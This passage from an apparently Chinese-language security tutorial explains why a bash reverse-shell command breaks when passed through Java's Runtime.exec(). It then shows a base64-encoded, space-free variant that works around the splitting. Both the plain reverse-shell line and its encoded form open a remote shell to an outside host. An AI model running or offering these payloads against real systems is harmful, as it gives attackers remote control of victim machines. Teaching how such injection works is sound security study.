 bash -c "bash -i >& /dev/tcp/10.0.0.1/21 0>&1"
这样理论上就没有问题了，用bash执行这串代码，这里面的特殊符号也就有了实际意义。
但Runtime.getRuntime().exec()有另外一个特性，它会用空格将命令分割成一个数组，并将数组的第一个字符串作为可执行文件路径，后面的字符串作
为参数。
所以上述代码被分割成了["bash", "-c", "\"bash", "-i", ">&", "/dev/tcp/10.0.0.1/21", "0>&1\""]，破坏了命令原本的意思，所以也不行。
所以我们还需要来规避空格。规避空格的方法以前也说过很多，各种CTF里也出现过一些，我就不展开说了。
我们可以利用一个在线工具 java.lang.Runtime.exec()+Payload+Workarounds+-+@Ja... 来自动生成我们需要的命令。（图3）
比如上述反弹shell的命令被转换成了
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS8yMSAwPiYxIA==}|{base64,-d}|{bash,-i}